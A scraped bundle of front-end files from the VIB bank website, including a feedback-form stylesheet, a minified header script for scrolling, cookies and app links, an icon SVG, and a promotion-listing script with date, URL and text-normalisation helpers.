  opacity: 0;
  width: 100%;
  z-index: 0;
}
.group-select .uploaded_element_inner input:hover {
  cursor: pointer;
}
.group-select .uploaded_element_inner label {
  text-decoration: underline;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  z-index: 1;
  font-weight: 600;
}
.group-select .uploaded_element_inner label * {
  font-weight: 600;
}
.group-select .uploaded_element_inner label *:hover {
  cursor: pointer;
}
.group-select .uploaded_file_item_icon {
  display: inline-block;
  position: absolute;
  top: 5px;
  right: 15px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #F2F2F2;
  border: 0.5px solid var(--Mono-Mono-4, #E4E4E4);
}
.group-select .uploaded_file_item_icon::after {
  content: "";
  width: 11px;
  height: 11px;
  background: url(/static/theme/2022/close.svg);
  background-size: 17px;
  position: absolute;
  right: 50%;
  top: 50%;
  transform: translateX(50%) translateY(-50%);
  background-position: center;
}
.group-select .uploaded_file_item_icon:hover {
  cursor: pointer;
}
.group-select .uploaded_file_item_name {
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  margin: 0 5px;
  max-width: 120px;
}
.group-select .img_thumb {
  text-align: center;
  padding: 15px 10px;
  margin-bottom: 5px;
  height: calc(100% - 25px);
  max-height: 145px;
}
.group-select .img_thumb img {
  max-height: 115px;
  max-width: 100%;
}

#popup-error2 .modal-content {
  border-radius: 5px;
  border: none;
}

.grecaptcha-badge {
  overflow: hidden;
  opacity: 0;
  position: relative;
  z-index: -1;
}

.col-contact .span-note {
  display: inline-block;
  position: relative;
  width: 30px;
  height: 15px;
  margin-left: 5px;
  top: inherit;
  right: inherit;
}

.form-group .span-note .icon-circle {
  top: 0;
}

.form-group .span-note {
  top: 5px;
}

#noti-lichsutindung .modal-dialog {
  max-width: 768px !important;
}

#noti-lichsutindung ul li::before {
  display: none;
}

#noti-lichsutindung .popup_content_legal_outner {
  padding: 0;
}

#noti-lichsutindung .title_success {
  margin-top: 0;
}

/*#modalFeedback:before{display: none;} */
#modalFeedback {
  height: auto;
  width: auto;
}

.modal-backdrop {
  background-color: rgba(0, 0, 0, 0.8);
}

.radio-group .form_group {
  display: inline-block;
}

.icon-info-circle {
  background: url(/static/theme/2022/info-circle-light.svg);
  width: 22px;
  height: 22px;
  position: relative;
  cursor: pointer;
  top: 2px;
  left: 5px;
  z-index: 9;
  float: right;
}

.icon-info-circle + .tooltip {
  line-height: 16px;
  padding: 5px 10px;
  width: 320px;
  height: auto;
  z-index: 1;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.9);
  left: 150px;
  top: -45px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  position: absolute;
  display: none;
  z-index: 99;
}

#modalFeedback.en .icon-info-circle + .tooltip {
  left: 95px;
}

#modalFeedback.en .icon-info-circle.second + .tooltip {
  left: 120px;
}

.icon-info-circle.second + .tooltip {
  left: 65px;
}

.icon-info-circle:hover + .tooltip {
  display: block;
  opacity: 1;
}

.revve-message-bubbles, .revve-chat-button {
  z-index: 99 !important;
}

@media only screen and (min-width: 1024px) {
  .icon-feedback:hover .tool-tip {
    opacity: 1;
    top: -50px;
  }
  .icon-feedback {
    bottom: 40px;
  }
  .radio-custom:hover + .label-custom:before,
  .checkbox-custom:hover + .label-custom:before,
  .radio-custom:checked:hover + .label-custom:before {
    border: 2px solid #000;
  }
  #popup-error2 .modal-dialog {
    max-width: 580px !important;
  }
  #modalFeedback::before {
    display: inline-block !important;
    vertical-align: middle;
    content: " " !important;
    height: 100%;
  }
}
@media only screen and (max-width: 767px) {
  #modalFeedback .modal-body {
    padding: 40px 20px 20px !important;
  }
  #modalFeedback .icon-info-circle {
    position: static;
    margin-top: 1px;
    margin-left: 4px;
  }
  .icon-feedback {
    bottom: -60px;
    transition: 0.5s all;
  }
  .icon-feedback.has-app {
    bottom: 0px;
  }
  .icon-feedback.has-app.active {
    bottom: 115px;
  }
  .icon-feedback.active {
    bottom: 20px;
  }
  #popup-error2 .modal-content,
  .legal-modal .modal-dialog {
    border-radius: 0;
  }
  .col-contact .span-note .icon-circle {
    width: 22px;
    height: 22px;
    position: relative;
    left: 0;
    top: 5px;
    display: inline-block;
  }
  .col-contact .span-note .note-circle {
    bottom: calc(100% - 2px);
  }
  .vib-v2-wrapper_new .row .col + .col-12,
  .vib-v2-wrapper_new .row .col-12 + .col-12 {
    margin-top: 0;
  }
  .exchange-tool .row .col,
  .exchange-tool .row > [class^=col-] {
    padding: 0;
  }
  .vib-v2-wrapper-rate .row > [class^=col-],
  .vib-v2-wrapper-rate-chart .row > [class^=col-] {
    padding: 0;
  }
  .vib-v2-wrapper_new .form-group {
    margin-bottom: 20px;
  }
  .radio-group .form_group {
    display: flex;
  }
  .radio-group .form_group .textarea {
    width: 100%;
  }
  .radio-group .group-select-item .form_group {
    display: block;
  }
  .icon-info-circle + .tooltip {
    right: 0;
    left: inherit;
  }
  .icon-info-circle.second + .tooltip {
    right: 0;
    left: inherit;
  }
  #modalFeedback .modal-content {
    max-height: 100vh;
  }
  #popup-error2.legal-modal .popup_content_legal_outner {
    padding-left: 20px;
    padding-right: 20px;
  }
}/*# sourceMappingURL=feedback.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/js/header-init.min.js?v=1
body_size: 2792
content:
function swipedetect(e,i){var t,n,o,a,r,c,d=e,s=i||function(e){};d.addEventListener("touchstart",(function(e){var i=e.changedTouches[0];t="none",dist=0,n=i.pageX,o=i.pageY,c=(new Date).getTime()}),!1),d.addEventListener("touchmove",(function(e){}),!1),d.addEventListener("touchend",(function(e){var i=e.changedTouches[0];a=i.pageX-n,r=i.pageY-o,(new Date).getTime()-c<=300&&(Math.abs(a)>=150&&Math.abs(r)<=100?t=a<0?"left":"right":Math.abs(r)>=150&&Math.abs(a)<=100&&(t=r<0?"up":"down")),s(t)}),!1)}function addAnimation(e,i,t){e.css({opacity:0}),setTimeout((function(){e.css({opacity:1}),e.addClass("animated "+i)}),t)}function hideItem(e,i){for(var t=1;t<=i;t++)e.eq(t).hide()}function showItem(e,i,t,n){for(var o=(i+1)*t-4,a=i*t-4;a<o;a++)e.eq(a).show();$(".vib-v2-nav").show(),1==i&&$('.vib-v2-nav[data-direction="prev"]').hide(),i==n&&$('.vib-v2-nav[data-direction="next"]').hide()}function renderYearNav(e){void 0===e&&(e=null),currentPage=1;var i=$(".vib-v2-line-year-tab ul li"),t=i.length-1,n=Math.ceil(t/5);if(i.slice(1).click((function(e){$(this).hasClass("vib-v2-nav")})),t>5){for(var o=0;o<=t;o++)o>5&&i.eq(o).hide();$('<li data-direction="prev" class="vib-v2-nav" style="display: none"><</li>').insertAfter($(".vib-v2-line-year-tab ul li:first-child")),$('<li data-direction="next" class="vib-v2-nav">></li>').insertAfter($(".vib-v2-line-year-tab ul li:last-child")),e&&(currentPage=Math.ceil(e/5),!(currentPage>=1)||currentPage,i.slice(1).hide(),showItem(i,currentPage,5,n))}$(".vib-v2-nav").click((function(e){if(e.preventDefault(),"next"==$(this).data("direction")){if(currentPage>=n)return;hideItem(i,t),currentPage++,showItem(i,currentPage,5,n)}else{if(currentPage<=1)return;hideItem(i,t),currentPage--,showItem(i,currentPage,5,n)}}))}$(document).ready((function(){if($(".vib-v2-input01 input").focus((function(){$(this).parent().addClass("input_focus")})),$(".vib-v2-input01 input").blur((function(){$(this).parent().removeClass("input_focus")})),$(".vib-v2-hamburger-menu,.vib-v2-link-search-home,.vib-v2-link-login-home").click((function(){$("body").addClass("body_scroll")})),$(".vib-v2-bg_black,.exit_menu_left,.vib-v2-exit-form-login").click((function(){$("body").removeClass("body_scroll")})),$(".img_card_effect").hover((function(){$(this).toggleClass("card_hover")})),setTimeout((function(){$(".rangeslider__fill").css({width:0})}),200),$(".bx-wrapper .bx-viewport .bx-wrapper .bx-has-controls-direction").length>0&&setTimeout((function(){$(".bx-wrapper .bx-viewport .bx-wrapper .bx-has-controls-direction").hide()}),200),$(".vib-v2-section-tab-about ul li.active").length>0){var e=$(".vib-v2-section-tab-about ul li.active"),i=e.offset().left,t=e.width(),n=$(window).width();$(".vib-v2-section-tab-about").scrollLeft(i-n/2+t/2)}$(document).ready((function(){$(window).click((function(){$(".vib-v2-images-drop-down-wrapper").removeClass("vib-v2-images-drop-down-active")})),$(".vib-v2-images-drop-down-wrapper .btn-group").click((function(e){e.preventDefault(),$(".vib-v2-images-drop-down-wrapper").removeClass("vib-v2-images-drop-down-active");var i=$(this),t=i.find(".btn-group");t.css({transition:"none"}),i.css({transition:"none"}),t.hasClass("open")||i.closest(".vib-v2-images-drop-down-wrapper").addClass("vib-v2-images-drop-down-active")})),$(".vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper .btn-group").click((function(e){e.preventDefault(),$(".vib-v2-images-drop-down-wrapper").removeClass("vib-v2-images-drop-down-active");var i=$(this);i.hasClass("open")||i.closest(".vib-v2-images-drop-down-wrapper").addClass("vib-v2-images-drop-down-active")}))}))}));var lastScrollPos=0,iOS=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);function toggleFixTopElement(e,i){i>lastScrollPos?iOS?e.css("margin-top","-55px"):e.css("top","-1px"):e.css("top","55px"),lastScrollPos=i}function showXinY(e,i,t,n){n||(n=i),t||(t=0);var o=i.height(),a=n.offset().top-t;$(window).scroll((function(){var i=$(window).scrollTop();i>=a&&i<=a+o?e.show():e.hide()}))}function getParamInQueryString(){var e=!1,i={},t=null,n=location.search.substring(1);arguments.length>0&&arguments[0].length>1&&(e=arguments[0]);for(var o=/([^&=]+)=([^&]*)/g;t=o.exec(n);){if(!1!==e&&decodeURIComponent(t[1])===e)return decodeURIComponent(t[2]);!1===e&&(i[decodeURIComponent(t[1])]=decodeURIComponent(t[2]))}return!1===e?i:null}function get_doc_height(){var e=document.body,i=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight)}function get_scroll_height(e,i){var t=e/i;return t*=e}function change_scroll_yeallow(){var e=get_doc_height(),i=window.innerHeight,t=i/e,n=t*i,o=$(window).scrollTop(),a=(o+n)/e*100;($(window).scrollTop()==$(document).height()-$(window).height()||e-o-100*t<=i)&&(a=100),$(".vib-v2-status-scrollbar-header").css("width",a+"%")}function vib_v2_show_loading(){$("#vib-v2018-loading").removeClass("hidden")}function vib_v2_hide_loading(){$("#vib-v2018-loading").addClass("hidden")}function detect_is_android(){return"https://myvib2.onelink.me/MYUG/pezc9ara"}function setDateBoxWidth(){var e=$(this),i=e.parent().parent(),t=i.width(),n=i.offset().top+i.height()-3,o=e.closest(".modal"),a=0;o.length&&(n-=o.offset().top,a=-20),setTimeout((function(){$(".vib-v2-section-header_new02").length>0&&0==$(window).scrollTop()&&$(window).width()<1e3&&(n-=$(".vib-v2-section-header_new02").height()),$("#ui-datepicker-div").css({top:n+"px"}),t>250&&$("#ui-datepicker-div").css({width:t+"px"}),0!=a&&$("#ui-datepicker-div").css({"margin-left":a+"px"})}))}function hiddenOnClickOut(e){$(document).mouseup((function(i){var t=$(e);t.is(i.target)||0!==t.has(i.target).length||t.addClass("hidden")}))}function setCookie(e,i,t){e=e.toLowerCase();var n=new Date;n.setTime(n.getTime()+24*t*60*60*1e3);var o="expires="+n.toUTCString();document.cookie=e+"="+i+";"+o+";path=/"}function getCookie(e){e=e.toLowerCase();var i=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return i?i[2]:null}function save_campaign_cookie(){var e=getParamInQueryString("utm_source"),i=getParamInQueryString("utm_medium"),t=getParamInQueryString("utm_campaign"),n=getParamInQueryString("utm_content"),o=getParamInQueryString("utm_term"),a=getParamInQueryString("product");if(null!=e&&""!=e&&null!=a&&""!=a){var r={utm_source:e,utm_medium:i,utm_campaign:t,utm_content:n,utm_term:o};setCookie("product_"+(a="card"===a.toLowerCase()?a.toLowerCase():a),JSON.stringify(r),30)}}function click_redirect_myvib(e){navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)&&(e=detect_is_android()),window.location.href=e}function appendHeaderActionOnly(e,i,t){if(void 0===t&&(t=$(".vib-v2-section-header_new .vib-v2-wrapper_new")),$(".vib-v2-call-to-action-fix-top-on-head").remove(),$(window).width()>=1e3){var n='<div class="vib-v2-call-to-action-fix-top-on-head" style="opacity: 0">';n+=$("<div />").append(e.clone()).html(),n+="</div>",t.append(n),$(window).scroll((function(){var e=$(window).scrollTop(),t=$(".vib-v2-call-to-action-fix-top-on-head");e>=i.offset().top+i.height()?(t.css({opacity:1}),$(".tel_top_home").hide()):(t.css({opacity:0}),$(".tel_top_home").show())}))}}function appendHeaderAction(e,i,t){if($(".vib-v2-call-to-action-fix-top").remove(),$(window).width()<1e3){var n='<div class="vib-v2-call-to-action-fix-top hidden">';n+="<div><h2>"+e+"</h2></div>",i&&(n+="<div>"+$("<div />").append(i.clone()).html()+"</div>"),n+="</div>",$("body").append(n),$(window).scroll((function(){var e=$(window).scrollTop(),i=$(".vib-v2-call-to-action-fix-top");e>=t.offset().top+t.height()?(i.removeClass("hidden"),toggleFixTopElement(i,e)):i.addClass("hidden")}))}}function check_env_is_live(){return window.location.href.indexOf("vib.com.vn")>-1}$(document).ready((function(){$(window).scroll((function(){$(window).width()>=1e3&&change_scroll_yeallow()}))})),window.vibV2Slide=11,$(document).ready((function(){$(".ico_date").click((function(){$(this).find(".hasDatepicker").focus(),$(this).find(".hasDatepicker").datepicker("show")})),$(".ico_date .hasDatepicker").focus((function(){$(this).find(".hasDatepicker").datepicker("show")}))})),save_campaign_cookie(),$(document).ready((function(){$('a[href$="#myvib"]').click((function(){var e=$(this).attr("href");return click_redirect_myvib(e=e.replace("#myvib","")),!1}))}));

var arr_page_bg_white = [ 'vn/about-vib', 'vn/nguon-von-va-ngoai-hoi', 'vn/thanh-ly-tai-san-the-chap', 'vn/lien-he', 'vn/atm-chinhanh', 'vn/nha-dau-tu', 'vn/cam-nang-tai-chinh', 'vn/ty-gia', 'vn/lai-suat-co-so', 'vn/an-toan-bao-mat', 'vn/dieu-khoan-su-dung', 'vn/tai-khoan-tiet-kiem/so-sanh', 'en/about-vib', 'en/nguon-von-va-ngoai-hoi', 'en/thanh-ly-tai-san-the-chap', 'en/lien-he', 'en/atm-chinhanh', 'en/nha-dau-tu', 'en/cam-nang-tai-chinh', 'en/ty-gia', 'en/lai-suat-co-so', 'en/an-toan-bao-mat', 'en/dieu-khoan-su-dung', 'en/tai-khoan-tiet-kiem/so-sanh', 'page=news.detail', 'page=news.detail.en', '/vn/cam-nang/'	];	var w_href = window.location.href;	for(var i = 0; i < arr_page_bg_white.length; i++){ if(w_href.indexOf(arr_page_bg_white[i]) >= 0) {$('body').addClass('bg-white');break;}	}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/homePage_2025/img/icon-user.svg
body_size: 140
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="user 1">
<g id="Group">
<g id="Group_2">
<path id="Vector" d="M16.364 12.636C15.3837 11.6558 14.217 10.9301 12.944 10.4909C14.3074 9.55179 15.2031 7.9802 15.2031 6.20312C15.2031 3.33413 12.869 1 10 1C7.131 1 4.79688 3.33413 4.79688 6.20312C4.79688 7.9802 5.69262 9.55179 7.05609 10.4909C5.78308 10.9301 4.61631 11.6558 3.63605 12.636C2.10283 14.1693 1.1909 16.1583 1.02683 18.2975C0.997136 18.6847 1.3148 19 1.70312 19C2.09145 19 2.40283 18.6842 2.43847 18.2975C2.79409 14.4383 6.04961 11.4062 10 11.4062C13.9504 11.4062 17.2059 14.4383 17.5615 18.2975C17.5972 18.6842 17.9086 19 18.2969 19C18.6852 19 19.0029 18.6847 18.9732 18.2975C18.8091 16.1583 17.8972 14.1693 16.364 12.636ZM10 10C7.90641 10 6.20312 8.29675 6.20312 6.20312C6.20312 4.1095 7.90641 2.40625 10 2.40625C12.0936 2.40625 13.7969 4.1095 13.7969 6.20312C13.7969 8.29675 12.0936 10 10 10Z" fill="white" stroke="white" stroke-width="0.4"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/wps/wcm/connect/88fa56ca-ac70-4dcd-829f-85e17b52f843/common-promotion-common++%281%29+%281%29.js?MOD=AJPERES&CONVERT_TO=url&CACHEID=ROOTWORKSPACE-88fa56ca-ac70-4dcd-829f-85e17b52f843-pEFqb8Y
body_size: 4077
content:
function changeWordingPromotion() {
  // Handle all data-word attributes dynamically
  $('[data-word]').each(function() {
    const wordKey = $(this).attr('data-word');
    if (WORDING_JSON[wordKey]) {
      $(this).html(WORDING_JSON[wordKey]);
    }
  });
  
  // Handle all data-url attributes dynamically
  $('[data-url]').each(function() {
    const urlKey = $(this).attr('data-url');
    if (WORDING_JSON[urlKey]) {
      $(this).attr('href', WORDING_JSON[urlKey]);
    }
  });

  $('[data-placeholder]').each(function() {
    const urlKey = $(this).attr('data-placeholder');
    if (WORDING_JSON[urlKey]) {
      $(this).attr('placeholder', WORDING_JSON[urlKey]);
    }
  });
}

function retrieveCatePromotion() {
  if (!WORDING_CATE_PROMOTION || typeof WORDING_CATE_PROMOTION !== 'object') {
    console.warn("retrieveCatePromotion: WORDING_CATE_PROMOTION is not initialized");
    return { all_category_id: "" };
  }
  // Categories to process from WORDING_CATE_PROMOTION
  const categoryKeys = [
    "CateLanding",
    "CateInstallment", 
    "CateInstallment1",
    "CateUuDaiChung",
    "cateLoan",
    "CateIgnore"
  ];
  
  // Initialize result object
  const result = {};
  let all_category_id = "";
  
  // Process each category
  categoryKeys.forEach(categoryKey => {
    const categoryValue = WORDING_CATE_PROMOTION[categoryKey] || "";
    const categoryMap = new Map();
    
    // Process category string if it exists
    if (categoryValue) {
      all_category_id += categoryValue + ";";
      // Split and add to map
      categoryValue.split(";").forEach(id => {
        if (id) {
          categoryMap.set(id, id);
        }
      });
      
      // Convert map to comma-separated string
      let commaSeparated = "";
      categoryMap.forEach((value, key) => {
        commaSeparated += key + ",";
      });
      
      // Remove trailing comma if exists
      if (commaSeparated.endsWith(",")) {
        commaSeparated = commaSeparated.slice(0, -1);
      }
      
      // Store in result with both formats
      result[categoryKey] = {
        original: categoryValue,         // Original semicolon format: "0;1;2;3"
        formatted: commaSeparated,       // API-ready comma format: "0,1,2,3"
        map: categoryMap                 // Map for quick lookups
      };
    } else {
      // Store empty values if category doesn't exist
      result[categoryKey] = {
        original: "",
        formatted: "",
        map: new Map()
      };
    }
  });
 
  result.all_category_id = all_category_id;
  return result;
}
 
function parseDate(dateString, format) {
  if (!dateString) return null;
  
  try {
    const parts = dateString.split("-");
    if (parts.length !== 3) return null;
    
    const [year, month, day] = parts;
    if (!year || !month || !day) return null;
    
    return new Date(parseInt(year, 10), parseInt(month, 10) - 1, parseInt(day, 10));
  } catch (error) {
    console.error("Error parsing date:", error);
    return null;
  }
}

function getCurrentDate() {
  return new Date();
}

// function diffDays(fromDate, toDate) {
//   const diff = toDate.getTime() - fromDate.getTime();
//   const days = Math.floor(diff / (1000 * 60 * 60 * 24));
//   return days > 0 ? days : 0; // Ensure non-negative
// }
function diffDays(fromDate, toDate) {
  // Handle null or undefined inputs
  if (!fromDate || !toDate) {
    return 0;
  }
  
  // Create new Date objects with only the date part (no time)
  const from = new Date(fromDate.getFullYear(), fromDate.getMonth(), fromDate.getDate());
  const to = new Date(toDate.getFullYear(), toDate.getMonth(), toDate.getDate());
  
  // Calculate difference in milliseconds
  const diff = to.getTime() - from.getTime();
  
  // Convert to days (exactly 24 hours per day when time component is zeroed)
  const days = Math.round(diff / (1000 * 60 * 60 * 24));
  
  return days > 0 ? days : 0;
}

function compareEffectDate(startDate, max) {
  if (!startDate || typeof startDate !== 'string') return false;
  
  try {
    max = max || 30; // Default to 30 if not provided
    
    if (startDate.trim().length >= 10) {
      startDate = startDate.trim().substring(0, 10);
      const fromDate = parseDate(startDate, "yyyy-MM-dd");
      if (!fromDate) return false;
      
      const diff = diffDays(fromDate, getCurrentDate()) + 1;
      return diff <= max;
    }
    return false;
  } catch (error) {
    console.error("Error in compareEffectDate:", error);
    return false;
  }
}

function compareExpireDate(expireDate, chi_con, ngay, thang, nam, het_han) {
  if (!expireDate) return "";
  if (!chi_con) chi_con = "Only ";
  if (!ngay) ngay = " days";
  if (!thang) thang = " months";
  if (!nam) nam = " years";
  if (!het_han) het_han = "Expired ";
  
  let result = "";
  try {
    expireDate = expireDate.trim().substring(0, 10);
    const toDate = parseDate(expireDate, "yyyy-MM-dd");
    
    if (!toDate) return "";
    
    const diff = diffDays(getCurrentDate(), toDate) + 1;

    if (diff > 0 && diff < 30) {
      result = `${chi_con}${diff}${ngay}`;
    } else if (diff >= 30) {
      result = `${het_han}${formatDate(expireDate)}`;
    }
  } catch (error) {
    console.error("Error in compareExpireDate:", error);
    return "";
  }
  return result;
}

// function formatDate(dateString) {
//   if (!dateString) return "";
  
//   const date = parseDate(dateString);
//   if (!date) return "";
  
//   try {
//     return date.toISOString().split("T")[0]; // Format as yyyy-MM-dd
//   } catch (error) {
//     console.error("Error formatting date:", error);
//     return "";
//   }
// }
function formatDate(dateString) {
  if (!dateString) return "";
  
  const date = parseDate(dateString);
  if (!date) return "";
  
  try {
    // Get day, month, and year parts
    const day = String(date.getDate()).padStart(2, '0');
    const month = String(date.getMonth() + 1).padStart(2, '0'); // Months are 0-based
    const year = date.getFullYear();
    
    // Return in dd-MM-yyyy format
    return `${day}/${month}/${year}`;
  } catch (error) {
    console.error("Error formatting date:", error);
    return "";
  }
}

function getIconWCM(url) {
  let result = null;
  if (url && url.trim().length > 0) {
    result = url.replace("myconnect", "connect");
  }
  return result;
}


// function getImageUrl(url, hostImage, defaultImage) {
//   let result = getIconWCM(defaultImage || "");
  
//   if (url && typeof url === 'string' && url.trim() !== "") {
//     result = (hostImage || "") + url;
//   }
  
//   return result || "";
// }

function getImageUrl(url, hostImage, defaultImage) {
  let result = getIconWCM(defaultImage || "");
  
  if (url && typeof url === 'string' && url.trim() !== "") {
    //check the last hostImage is / and the url start with /
    if (hostImage && hostImage.endsWith("/") && url.startsWith("/")) {
      url = url.substring(1);
    }
    result = (hostImage || "") + url;
  }
  
  return result || "";
}

function getParameterByName(name) {
  const url = window.location.href;
  name = name.replace(/[\[\]]/g, "\\$&");
  const regex = new RegExp("[?&#]" + name + "(=([^&#]*)|&|#|$)");
  const results = regex.exec(url);
  if (!results) return null;
  if (!results[2]) return "";
  return decodeURIComponent(results[2].replace(/\+/g, " "));
}

 
function removeAccentStr(s) {
  if (!s || s.trim() === "") {
    return "";
  }

  // Create a direct mapping object for better performance
  const accentMap = {
    // A variants
    'À': 'A', 'Á': 'A', 'Â': 'A', 'Ã': 'A', 'Ä': 'A', 'Å': 'A', 'Ă': 'A', 'Ạ': 'A', 
    'Ả': 'A', 'Ấ': 'A', 'Ầ': 'A', 'Ẩ': 'A', 'Ẫ': 'A', 'Ậ': 'A', 'Ắ': 'A', 'Ằ': 'A', 
    'Ẳ': 'A', 'Ẵ': 'A', 'Ặ': 'A',
    'à': 'a', 'á': 'a', 'â': 'a', 'ã': 'a', 'ä': 'a', 'å': 'a', 'ă': 'a', 'ạ': 'a', 
    'ả': 'a', 'ấ': 'a', 'ầ': 'a', 'ẩ': 'a', 'ẫ': 'a', 'ậ': 'a', 'ắ': 'a', 'ằ': 'a', 
    'ẳ': 'a', 'ẵ': 'a', 'ặ': 'a',
    
    // E variants
    'È': 'E', 'É': 'E', 'Ê': 'E', 'Ë': 'E', 'Ẹ': 'E', 'Ẻ': 'E', 'Ẽ': 'E', 'Ế': 'E', 
    'Ề': 'E', 'Ể': 'E', 'Ễ': 'E', 'Ệ': 'E',
    'è': 'e', 'é': 'e', 'ê': 'e', 'ë': 'e', 'ẹ': 'e', 'ẻ': 'e', 'ẽ': 'e', 'ế': 'e', 
    'ề': 'e', 'ể': 'e', 'ễ': 'e', 'ệ': 'e',
    
    // I variants
    'Ì': 'I', 'Í': 'I', 'Î': 'I', 'Ï': 'I', 'Ĩ': 'I', 'Ỉ': 'I', 'Ị': 'I',
    'ì': 'i', 'í': 'i', 'î': 'i', 'ï': 'i', 'ĩ': 'i', 'ỉ': 'i', 'ị': 'i',
    
    // O variants
    'Ò': 'O', 'Ó': 'O', 'Ô': 'O', 'Õ': 'O', 'Ö': 'O', 'Ø': 'O', 'Ơ': 'O', 'Ọ': 'O', 
    'Ỏ': 'O', 'Ố': 'O', 'Ồ': 'O', 'Ổ': 'O', 'Ỗ': 'O', 'Ộ': 'O', 'Ớ': 'O', 'Ờ': 'O', 
    'Ở': 'O', 'Ỡ': 'O', 'Ợ': 'O',
    'ò': 'o', 'ó': 'o', 'ô': 'o', 'õ': 'o', 'ö': 'o', 'ø': 'o', 'ơ': 'o', 'ọ': 'o', 
    'ỏ': 'o', 'ố': 'o', 'ồ': 'o', 'ổ': 'o', 'ỗ': 'o', 'ộ': 'o', 'ớ': 'o', 'ờ': 'o', 
    'ở': 'o', 'ỡ': 'o', 'ợ': 'o',
    
    // U variants
    'Ù': 'U', 'Ú': 'U', 'Û': 'U', 'Ü': 'U', 'Ũ': 'U', 'Ư': 'U', 'Ụ': 'U', 'Ủ': 'U', 
    'Ứ': 'U', 'Ừ': 'U', 'Ử': 'U', 'Ữ': 'U', 'Ự': 'U',
    'ù': 'u', 'ú': 'u', 'û': 'u', 'ü': 'u', 'ũ': 'u', 'ư': 'u', 'ụ': 'u', 'ủ': 'u', 
    'ứ': 'u', 'ừ': 'u', 'ử': 'u', 'ữ': 'u', 'ự': 'u',
    
    // Y variants
    'Ý': 'Y', 'Ỳ': 'Y', 'Ỷ': 'Y', 'Ỹ': 'Y', 'Ỵ': 'Y',
    'ý': 'y', 'ỳ': 'y', 'ỷ': 'y', 'ỹ': 'y', 'ỵ': 'y',
    
    // D variants
    'Đ': 'D', 'đ': 'd'
  };

  // More efficient string building
  return s.split('').map(char => accentMap[char] || char).join('');
}


function replaceForAddress(input) {
  if (!input) return "";

  try {
      // Replace all specified special characters with an empty string
      const result = input.replace(/[<=>\\:;'\"()#%*+\^&$|`~!@?\[\]{}]/g, "");
      return result.replace(/ /g, "-"); 
  } catch (error) {
      console.error(error);
      return "";
  }
}

function getCardTitle(objList, id) {
  let title = "";
  try {
      id = id + ";";
      if (objList) {
          const listCardType = objList["list-card-type"] || [];
          for (let i = 0; i < listCardType.length; i++) {
              const key = listCardType[i].key || "";
              if (key.length > id.length) {
                  continue;
              }
              const keyList = key.split(";") || [];
              let isContains = true;
              for (let j = 0; j < keyList.length; j++) {
                  if (!id.includes(keyList[j] + ";")) {
                      isContains = false;
                      break;
                  }
              }
              if (isContains) {
                  return listCardType[i].value || "";
              }
          }
      }
  } catch (e) {
      console.error(e);
  }
  return title;
}

// Helper function similar to StringUtils.isNumeric
function isNumeric(str) {
  return /^\d+$/.test(str);
}

function replaceForAll(input) {
  // Return empty string if input is null or undefined
  if (input == null) return "";
  
  try {
    // Replace all special characters with an empty string
    // Note: In JavaScript, we use replace with a global regex flag 'g'
    const result = input.replace(/[<=>/\\:'\"()#%*+\-^&$|`~!@?\[\]{}]?/g, "");
    return result;
  } catch (error) {
    // Log error and return empty string on exception
    console.error("Error in replaceForAll:", error);
    return "";
  }
}


function ensureGlobalVariables() {
  // Check and set defaults for critical global variables
  if (!WORDING_JSON || typeof WORDING_JSON !== 'object') {
    console.warn("WORDING_JSON not properly initialized, using empty object");
    WORDING_JSON = {};
  }
  
  if (!WORDING_CATE_PROMOTION || typeof WORDING_CATE_PROMOTION !== 'object') {
    console.warn("WORDING_CATE_PROMOTION not properly initialized, using empty object");
    WORDING_CATE_PROMOTION = {};
  }
  
  if (!WORDING_LIST_CARD_TYPE || typeof WORDING_LIST_CARD_TYPE !== 'object') {
    console.warn("WORDING_LIST_CARD_TYPE not properly initialized, using empty object");
    WORDING_LIST_CARD_TYPE = {};
  }
  
  // Ensure image defaults
  IMAGE_DEFAULT_VN = IMAGE_DEFAULT_VN || "/images/default-vn.jpg";
  IMAGE_DEFAULT_EN = IMAGE_DEFAULT_EN || "/images/default-en.jpg";
}


function getApiBaseUrl() {
  const currentUrl = window.location.href || "";
  
  if (currentUrl.startsWith('https://pws-dev.vib/')) {
      return 'https://pws-dev.vib';
  } else if (currentUrl.startsWith('https://www.vib.com.vn/')) {
      return 'https://www.vib.com.vn';
  } else if(currentUrl.startsWith('http://192.168.72.8/')) {
    return 'http://192.168.72.8'
  }
  // Default fallback - could be a relative path or another domain
  return 'https://www.vib.com.vn';
}


function getRootUrl() {
  const protocol = window.location.protocol;
  const host = window.location.host;
  return protocol + '//' + host;
}

function getBaseUrl(url) {
  const parsedUrl = new URL(url);
  return `${parsedUrl.protocol}//${parsedUrl.host}/`;
}

function renderHotListForCMS(item = {}, imageDefault, url_promotion_detail_cms="/vn/promotion/details") {
  let imageURL = item.iconPwsVn;
  if (lang === "en") {
    imageURL = item.iconPwsEn;
  }
  let image = getImageUrl(imageURL, getBaseUrl(window.location.href), imageDefault)
  let searchLink = `${url_promotion_detail_cms}/${item.nameCms}`;

  return {
    image: image,
    searchLink: searchLink,
  }
}

function renderHotListForAPI(item = {}, config = {}, imageDefault, url_promotion_detail="/vn/promotion/detail") {
  let name = item.proNameVn;
  let image = item.iconPwsVn;
  let proName = removeAccentStr(item.proNameVn);
  let link = item.content3VN;

  if (lang === "en") {
      name = item.proNameEn;
      image = item.iconPwsEn;
      proName = removeAccentStr(item.proNameEn);
      link = item.content3EN;
  }

  if (proName) {
      proName = replaceForAddress(proName).replace(/ /g, "-");
  }

  let searchLink = `${url_promotion_detail}?promotionId=${item.proId}&name=${proName}`;

